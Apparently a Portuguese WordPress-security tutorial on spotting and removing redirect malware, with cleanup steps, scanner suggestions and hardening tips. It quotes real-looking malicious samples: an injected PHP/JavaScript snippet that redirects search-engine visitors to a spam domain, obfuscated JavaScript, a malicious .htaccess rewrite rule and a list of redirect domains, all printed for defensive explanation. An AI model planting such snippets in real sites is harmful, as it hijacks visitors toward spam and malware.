Seu site está redirecionando para um site suspeito sem a sua permissão? A segurança do site WordPress e a proteção contra malware ou código malicioso tornaram-se mais importantes do que nunca em 2024. É um fato bem conhecido que o wordpress é usado por mais de 40% dos sites. Estima-se que 64 milhões de sites estejam usando WordPress atualmente . Mais de 400 milhões de pessoas visitam sites WordPress todos os meses. Devido a isso, o hacking do WordPress está aumentando criticamente em 2024.

Abaixo segue nosso tutorial detalhado, porém, também é possível acessar nosso vídeo para entender um pouco melhor o problema:

De acordo com a Sucuri , as infecções por malware do WordPress tiveram um aumento considerável de 83% para 90% em 2020-21.

De acordo com Wp Hacked Help Experts, em 2023, mais de 60% dos sites wordpress foram infectados com redirecionamento de sites para outro malware. É lógico concluir que os usuários do WordPress também estarão mais propensos a encontrar malware desse tipo em 2023.

O seu site WordPress está redirecionando para outro site ? Você é vítima do famoso hack de redirecionamento. Neste artigo, forneceremos informações detalhadas sobre o redirecionamento de malware do WordPress OU correção de hack de redirecionamento de URL . Mostraremos como consertar um site wordpress hackeado redirecionando para outro site 🔴. Um guia passo a passo atualizado para limpar redirecionamentos maliciosos em sites WordPress. (Vídeo e infográfico incluídos) – Clique aqui se precisa de ajuda urgente .

É importante entender esse hack para que você possa fazer uma limpeza no seu site e também evitar que ele ocorra novamente no futuro. Caso você tenha pouco tempo, podemos consertar seu wordpress hackeado e remover malware do site wordpress .

Frequentemente, encontramos usuários com as seguintes dúvidas. Se você tiver as mesmas perguntas em mente, esta postagem é a sua solução completa.

Por que meu site está redirecionando para um site de spam?

Por que meu site está sendo redirecionado para outro site?

Como impedir que meu site seja redirecionado para outro site?

Meu site WordPress está redirecionando para um site de spam?

Frequentemente, encontramos pessoas fazendo perguntas como por que meu site está redirecionando para outro site ou para vários sites. Uma resposta direta ao redirecionamento de um site é que seu WordPress foi hackeado e está infectado com um malware que envia visitantes para sites de spam ou phishing.

A intenção por trás da inserção de tais redirecionamentos maliciosos pode ser para que estes sites ganhem autoridade em cima do seu ou obtenção de impressões de anúncios pagos. O invasor explora vulnerabilidades presentes em seu site wordpress por meio de um backdoor ou de scripts maliciosos que estão ocultos no código-fonte. Em alguns casos, também gera um erro de página 404 não encontrada para sua área wp-admin.

Isso pode ser devido a um plugin wordpress infectado, .header.php e footer.php ou .htaccess injetados por malware. Vimos muitos casos de hack em que o URL do site WordPress redireciona para outro site e o corrigimos com sucesso.

Isso pode impactar negativamente o seu negócio de várias maneiras.

- Esses hackers podem extrair dinheiro, dados e informações confidenciais do seu site. Se, em qualquer caso, o seu site estiver sendo redirecionado para sites de phishing ou malware, prepare-se para as consequências.

- Perda de SEO – Sim, claro, o Google não vai se arriscar com sua reputação e você definitivamente será penalizado pelo Google, talvez seu site WordPress entre na lista negra do Google. O Google também pode mostrar a mensagem de aviso “ Este site pode ser hackeado ” ao lado da listagem do seu site nos resultados de pesquisa.

- Seu host pode suspender seu site ( suspensão do site ). Você pode receber uma mensagem como “este site foi suspenso” OU Conta suspensa, entre em contato com seu provedor de hospedagem para obter mais informações

- Violação de privacidade – Pode resultar em perda de dados e violação da privacidade do usuário, caso os visitantes baixem qualquer software desse site infectado involuntariamente.

- Branding – Um visitante do seu site hackeado pode ser redirecionado para sites que vendem produtos ilegais ou de spam que podem prejudicar sua marca e os clientes perderão a confiança em seu site de comércio eletrônico

- Perda de receita – Se o seu site usa woocommerce WordPress para vender produtos, isso pode levar a uma enorme perda de receita, bem como ao roubo de informações confidenciais.



Redirecionamento de WordPress hackeado – sinais, tipos e sintomas

Você pode facilmente descobrir que seu wordpress está infectado com um malware de redirecionamento. Fique atento a esses sinais e sintomas para diagnosticar malware de redirecionamento em seu site.

- O seu site é redirecionado para outro site

- O seu administrador do WP mostra o erro 404 ao fazer login no seu painel?

- Você não consegue acessar o painel ou front-end do site

- Você não consegue fazer login na área administrativa do seu site

- Você se deparou com este erro – ““ERRO: Não há nenhum usuário registrado com esse endereço de e-mail” enquanto estiver logado no wp-admin.

Instâncias de códigos maliciosos em sites WordPress

Cadeia de redirecionamento de site – Redirecionando de um site para outro

Recentemente, notamos que um grande número de sites wordpress tem redirecionado para domínios infectados por malware, como ibuyiiittraffic[.com] e i.cuttttraffic[.com]. Nesse tipo de redirecionamento, o webmaster do site de malware se depara com um erro 404 em seu wp-admin. Isso é conseguido infectando o site com backdoor hack ou outros meios de scripts java maliciosos induzidos por injeção de SQL ou CSS. Este é um exemplo explícito de ‘cadeias’ de redirecionamento de malware, em que os sites são redirecionados automaticamente várias vezes antes de chegar ao domínio desejado pelo invasor.

Existem muitos casos encontrados na rede ao fazer uma pesquisa no Google onde podemos ver esse tipo de hack em ação. Nesses casos, podemos ver que inicialmente um site redireciona para clicks.xxfdftrafficx[.com] , depois para wwwx.xdsfdstraffic[.com] e depois para red.goabcdforward[.com], yellowlabel*****.[com ] ou ticker.*******records[.com] antes de acessar um dos sites.

Scripts maliciosos de javascript maliciosos também podem ser inseridos em widgets anexando javascript ofuscado aos arquivos.

Um invasor pode adicionar algumas linhas de javascript a alguns ou todos os arquivos javascript nos arquivos do site. Uma pesquisa nos arquivos do site em busca do URL para o qual o site está redirecionando pode não encontrar nenhum resultado porque esse javascript costuma ser ofuscado. Aqui está um exemplo:

var_0xaae55=[“”,”\x7A\x7F\x74\x7E”,”\x62\x75\x66\x75\x62\x63\x75″,”\x63\x60\x7C\x79\x64″,”\x3E \x…

Exploração de vulnerabilidades de plug-in (XSS)

Vulnerabilidades como Stored Cross-site Scripting (XSS) em plug-ins do WordPress tornam possível que hackers adicionem código JavaScript malicioso ao seu site. Quando os hackers descobrem que um plugin é vulnerável ao XSS, eles encontram todos os sites que usam esse plugin e tentam hackeá-lo. Plugins como formulário de contato 7 , WordPress Ninja Forms , WordPress Yellow Pencil Plugin , Elementor pro e muitos outros têm sido alvo de tais hacks de redirecionamento.

Injeção de cabeçalho.php

Em geral, o código malicioso de 10 a 12 linhas é inserido no header.php do site WordPress.

Quando isso é decodificado, a parte principal do malware se parece com isto:

Existe uma lógica por trás do código. Ele simplesmente redirecionará os visitantes para default7.com se for a primeira visita, então poderá definir o cookie 896diC9OFnqeAcKGN7fW por aproximadamente 1 ano. para rastrear os visitantes que retornam.

- Código malicioso inserido no rodapé

- Código malicioso inserido no arquivo header.php de temas

echo'<script>var s = document.referrer;if (s.indexOf(“google”) > 0 || s.indexOf(“bing”) > 0 || s.indexOf(“yahoo”) > 0 || s.indexOf(“aol”) > 0) { self.location = \’http://yee****boost**750***sale*.com/\’;}</script > ‘; ?>

Dependendo do navegador e do IP, um usuário pode ser redirecionado para qualquer domínio aleatório listado abaixo

- test0.com

- distintofestive.com

- default7 .com

- ableoccassion.com

- test246.com

- 404.php

Erros no malware

Existem vários outros efeitos deste malware que são de alguma forma causados por alguns bugs óbvios no código malicioso.

Por exemplo, veja esta linha nº 9 na versão decodificada

if ($_GET[‘ 6FoNxbvo73BHOjhxokW3 ‘] !== NULO) {

Por alguma razão, o malware verifica o parâmetro 6FoNxbvo73BHOjhxokW3 , geralmente não pode fazer nada se uma solicitação GET o contiver. Mas não é um problema. O problema é que o código não garante que tal parâmetro exista antes de verificar seu valor. No PHP, isso causa um aviso como este:

Aviso : Índice indefinido: 6FoNxbvo73BHOjhxokW3 em /home/account/public_html/wp-content/themes/currenttheme/header.php(8): código eval() na linha 9

Código malicioso em arquivos htaccess /wp-config.php

Em muitos casos, vimos que os invasores ocultavam códigos ou arquivos maliciosos no arquivo .htaccess. Às vezes, esses códigos se parecem exatamente com códigos legítimos. Isso torna mais difícil identificá-los e excluí-los. Além de inserir código em arquivos .htaccess, os códigos também podem ser disfarçados em outros arquivos principais do WordPress, como wp-config .php, wp-vcd , etc., para citar alguns.

A imagem a seguir mostra os códigos ocultos que os especialistas em segurança encontraram nos sites de um dos clientes.

O invasor pode fazer alterações em seu arquivo htaccess, pois é o local favorito para os invasores colocarem redirecionamentos maliciosos [ Leia também – WordPress .htaccess hackeado ]. Este arquivo existe no seu servidor e fornece diretivas para o servidor. Ele envia solicitações ao servidor, que posteriormente envia solicitações ao arquivo index.php primário do wordpress para ser tratado. Freqüentemente, esses tipos de cadeias de redirecionamento (como visto nos exemplos acima) farão redirecionamentos com base no tipo de navegador ou dispositivo, ou pelo site que encaminhou o visitante ao seu site (na maioria das vezes, de um dos mecanismos de pesquisa). o redirecionamento pode ser assim:

RewriteEngine em RewriteBase / RewriteCond %{HTTP_USER_AGENT} android||meego|iphone|bada|bb\d+\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobi

Adicionando um administrador fantasma

Assim que chegarem ao seu site superando uma vulnerabilidade, eles poderão se adicionar como administradores do site. Agora que estão lidando com todo o poder do site, estão redirecionando-o para outros domínios ilegais, obscenos ou não verificados.

Atualizações falsas para usuários do Internet Explorer

Os usuários também enfrentaram uma situação ao usar o Internet Explorer. No Internet Explorer, o malware levava os usuários a sites que forçavam atualizações falsas de Java e Flash. Este link levou ao download do arquivo adobe_flash_player-31254524.exe. Vários serviços de segurança relataram que se tratava de malware.

Como detectar e corrigir hack de redirecionamento de malware do WordPress?

Siga estas etapas para detectar e remover hack de redirecionamento malicioso no WordPress.

- Antes de começar a corrigir o hack de redirecionamento de malware do WordPress , certifique-se de que seu site esteja temporariamente offline. Ao fazer isso, você terá tempo suficiente para resolver o problema e também evitar que seus usuários visitem as páginas hackeadas.

- Sempre faça backup do banco de dados wordpress antes de fazer qualquer alteração nos arquivos principais e no banco de dados do site. O backup também deve conter as páginas hackeadas e pode ser consultado caso o conteúdo necessário seja removido acidentalmente. Além disso, certifique-se de manter uma cópia de todos os arquivos com os quais você trabalha.

- Caso você tenha menos conhecimento sobre os arquivos JavaScript, CMS ou PHP do seu site, é estritamente recomendado consultar um profissional para tratar do assunto.

Como encontrar código malicioso no WordPress?

Existem diferentes lugares onde você pode procurar malware em seu site. Nem sempre é uma maneira fácil de escanear o código em todas as páginas do seu site, peça por peça. Às vezes, o culpado está trancado em algum lugar do seu servidor.

Ainda assim, existem alguns locais que os invasores visam principalmente. Você precisará das credenciais de login FTP / FTPS para navegar até esses locais e iniciar o processo de limpeza de malware.

Se o seu site for redirecionado repentinamente para um ou mais sites anônimos, você deve examinar as seguintes seções do código suspeito:

- Verifique os arquivos principais do WordPress

- Verifique index.php

- Verifique index.html

- Verifique o arquivo .htaccess

- Verifique os arquivos do tema

- Verifique header.php (na pasta de temas)

- Verifique footer.php (na pasta de temas)

- Verifique funções.php (na pasta de temas)

- Procure o script adminer: procure um arquivo chamado ‘adminer.php’

- Localize este backdoor do WordPress

- Verifique se há usuários administradores falsos ou ocultos: Vá para a tabela wp_users do banco de dados e verifique se não há usuários desconhecidos e não autorizados. [ Leia também : Excluir usuário administrador oculto no WordPress ]

- Verifique os arquivos .js e .json

NOTA : Sempre faça backup do banco de dados wordpress antes de fazer qualquer alteração nos arquivos principais e no banco de dados do site. Talvez ter um backup seja a melhor coisa. Se você acidentalmente cometer um erro ao limpar seu site, seu backup será considerado seguro.

Siga este guia de 5 etapas para limpar malware do seu site WordPress hackeado, o que resulta no redirecionamento para outro site de spam:

Verificando seu site WordPress

Verificando seu site WordPress

Se você suspeita que seu site foi invadido por um script malicioso, existem diferentes maneiras de verificar. Porém, antes de executá-los, você deve gerar um backup completo do seu site. Embora seu site possa ser hackeado, ainda existe a possibilidade de a situação piorar antes de melhorar.

Existem várias maneiras de verificar o seu site e, em qualquer caso, você descobrir que ele foi invadido por um script malicioso, será necessário gerar um backup completo do seu site. Ao remover malware do site wordpress, você pode cometer algum erro e esse backup atuará como seu salvador. Depois de fazer backup de seu site completo, você estará pronto para executar uma verificação de site usando scanners de vulnerabilidade e malware de WordPress de última geração.

Dica adicional : você também pode experimentar a ferramenta Página de diagnóstico do Google para ajudá-lo a descobrir exatamente qual parte do seu site está infectada e o número de diretórios/arquivos infectados.

Dica adicional : Aqui estão vários scanners de segurança do WordPress online que oferecem verificação gratuita de malware. Aqui você pode obter uma lista completa de mais de 60 scanners de vulnerabilidade e ferramentas de segurança do WordPress online .

- Desmascarar Parasitas : Ajuda você a descobrir se seu site foi hackeado. Este é um excelente primeiro passo para determinar se há ou não um problema.

- Norton Safe Web : você pode descobrir rapidamente se há alguma ameaça ao seu site.

- VirusTotal : Um dos melhores sites de verificação online disponíveis para verificar seu site ou endereço IP em busca de vírus comuns, scripts maliciosos, portas ocultas, etc. Ele usa mais de 50 antivírus online para obter resultados mais precisos.

- Web Inspector : Este site analisa backdoors, scripts injetados, códigos de redirecionamento maliciosos com um relatório bastante detalhado.

Digitalizar meu servidor : verifica malware, injeções de SQL, XSS e muito mais com um relatório detalhado. O relatório detalhado é enviado para você por e-mail e leva aproximadamente 24 horas.

Código malicioso em arquivos .PHP

Código malicioso em arquivos .PHP

Existem vários lugares onde você pode localizar o código malicioso em seu site. Entendemos que definitivamente não é uma tarefa fácil escanear o código pedaço por pedaço em cada página do seu site. Há momentos em que o culpado pode estar em algum lugar do seu servidor. E em alguns lugares você precisará de detalhes de login de FTP/ftps para obter acesso a esses locais e iniciar o processo de limpeza de malware.

- Caso o site esteja redirecionando para sites anônimos, procure o código suspeito nas seguintes áreas:

- verifique index.php e index.html!

- Arquivo .htaccess

- Caso o seu site esteja atraindo visitantes para downloads, dê uma olhada nos seguintes locais:

- Cabeçalho.php

- Rodapé.php

- Arquivo de índice do seu site (marque ambos)

- Os arquivos do seu tema

Algumas das áreas mais sensíveis e propensas a infecções são index.php, index.html, arquivos de tema, etc.

Você também pode procurar código malicioso com palavras-chave como ‘eval’ ou ‘ eval base64_decode ’. Além disso, ao executar um redirecionamento hackeado de site WordPress, um invasor também pode injetar códigos JS em arquivos com extensão .js.

DICA PRO : Você também pode comparar o código do site do backup usando várias ferramentas de comparação de código, por exemplo, verificador de diferenças ou bastante diff, para comparar os arquivos do plug-in com os originais. Para isso, você deve baixar exatamente os mesmos plugins do repositório WP e uma vez instalados você pode iniciar a comparação de código para descobrir as diferenças.

Se o invasor tiver acesso ao WP-ADMIN, ele poderá modificar os arquivos do tema por meio do header.php infectado. Isso pode ser evitado adicionando o seguinte código ao arquivo wp-config.php. Isso desativará a capacidade do usuário de alterar arquivos PHP via wp-admin.

define( ‘DISALLOW_FILE_EDIT’, true );

Então você precisa atualizar o tema, os plug-ins e instalar todas as novas atualizações principais disponíveis. Certifique-se de que tudo esteja o mais atualizado possível. Isso reduzirá as vulnerabilidades do seu site.

Por fim, altere todas as senhas do seu site. E eu quero dizer tudo! Não apenas a senha de administrador do WordPress, você também precisa redefinir as senhas da sua conta FTP, regenerar chaves salt do WordPress , banco de dados (s), hospedagem e qualquer outra coisa relacionada ao seu site.

Usando o Google Search Console

Usando o Google Search Console

Às vezes, não há mal nenhum em executar testes para analisar se o seu site está infectado com malware/código malicioso ou não. Para isso, você pode usar qualquer teste para fingir que é um agente de usuário ou bot do Google usando um simulador de googlebot ou também pode usar FETCH AS GOOGLE no console do webmaster do site. Existem poucos comandos que funcionam através do cliente ssh. Ao empregar determinado código, você pode investigar o local onde o hack foi feito e a remoção adicional de malware do WordPress também pode ser feita manualmente. [📒 Leia também – Como verificar e detectar malware em temas WordPress ]

ATUALIZAÇÃO – O GSC foi atualizado e a ferramenta fetch as google foi substituída pela ferramenta de inspeção de URL conforme mostrado abaixo:



Removendo códigos/páginas ruins do Google

Removendo códigos/páginas ruins do Google

Em primeiro lugar, você precisará remover os scripts maliciosos que causam o redirecionamento de sites para sites abusivos. Identifique todas as páginas do seu site com código malicioso e remova-as do mecanismo de pesquisa. Essas páginas do site podem ser removidas dos resultados do mecanismo de pesquisa usando o recurso de remoção de URLs e acessando o Google Search Engine Console. Além disso, atualize os plug-ins, temas e certifique-se de que o novo tema principal esteja instalado e atualizado. Altere ou redefina as senhas, gere novamente WordPress Salt Keys usando esta ferramenta .

Aqui estão alguns plug-ins de segurança do WordPress que podem detectar arquivos infectados:

Enviar solicitação de reconsideração de malware no Google Search console

Enviar solicitação de reconsideração de malware no Google Search console

A ferramenta Google Webmaster é uma das melhores ferramentas para webmasters que você pode obter gratuitamente e, se ainda não enviou seu site no GWT, está perdendo muitas informações vitais sobre seu site. Aqui estou compartilhando um guia passo a passo para fazer uma solicitação de revisão de malware usando a ferramenta Google para webmasters:

- Faça login no console de pesquisa do Google

- Verifique a propriedade do seu site

- Clique em Site > Painel > Problema de segurança

Aqui você verá uma lista de URLs que o Google suspeita que estejam infectados com malware. Depois de limpar todos os arquivos hackeados e seu site estar livre de malware, basta clicar em solicitar uma revisão e adicionar notas na forma de ações que você executou para remover o malware.

Como evitar problemas de redirecionamento de malware no site WordPress?

É importante proteger seu site wordpress em 2023 seguindo as diretrizes listadas abaixo se você quiser evitar hackers de redirecionamento em seu site no futuro:

- Certifique-se de que os arquivos principais do seu site WordPress estejam atualizados.

- Use um serviço seguro de hospedagem WordPress, que pode gerenciar seu site WordPress em vez de apenas hospedá-lo.

- Revise seus plug-ins e temas do WordPress e certifique-se de que todos tenham sido atualizados recentemente por seus desenvolvedores. Caso contrário, você deve procurar alternativas e removê-las do seu site WordPress. Plugins e temas precisam ser atualizados – 📒 Leia – Melhores plug-ins de segurança gratuitos para WordPress em 2023 [lista atualizada]

- Remova temas ou plug-ins inativos que não estão sendo usados em seu site.

- Não instale temas ou plug-ins “cracked” ou “nulled”

- Mantenha uma ou duas contas de administrador.



- Revise suas notificações push no Chrome.

- Execute uma verificação antivírus em seu computador

- Limpe o cache e o histórico do navegador

- Se você optar por usar uma conta de revenda de hospedagem em outro provedor de hospedagem WordPress amigável, evite adicionar sites como complementos em sua conta principal. Você pode configurar esses sites em uma conta de site separada.

- Nunca instale temas ou plug-ins crackeados.

- Mantenha uma ou duas contas de administrador e rebaixe o restante dos usuários administradores a autor ou editor.

- Remova todas as configurações dev/demo da instalação do WordPress fora do seu diretório público